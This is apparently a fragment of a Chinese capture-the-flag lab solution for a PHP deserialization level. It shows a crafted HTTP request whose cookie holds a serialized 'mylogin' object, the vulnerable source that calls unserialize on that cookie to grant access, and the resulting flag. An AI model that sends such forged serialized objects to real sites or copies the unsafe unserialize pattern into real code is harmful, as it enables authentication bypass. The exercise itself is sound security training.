 GET /SER/level3/ HTTP/1.1
Host: shiyan
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
param=O%3A7%3A%22mylogin%22%3A2%3A%7Bs%3A4%3A%22user%22%3Bs%3A
8%3A%22daydream%22%3Bs%3A4%3A%22pass%22%3Bs%3A2%3A%22ok%22%3B
%7D
Content-Length: 32
Upgrade-Insecure-Requests: 1
<?php
highlight_file(__FILE__);
include("flag.php");
class mylogin{
    var $user;
    var $pass;
    function __construct($user,$pass){
        $this->user=$user;
        $this->pass=$pass;
    }
    function login(){
        if ($this->user=="daydream" and $this->pass=="ok"){
            return 1;
        }
    }
}
$a=unserialize($_COOKIE['param']);
if($a->login())
{
    echo $flag;
}
?>
<br><a href="../level4">第四关</a> flag{level3_is_s0_easy_right?}
第四关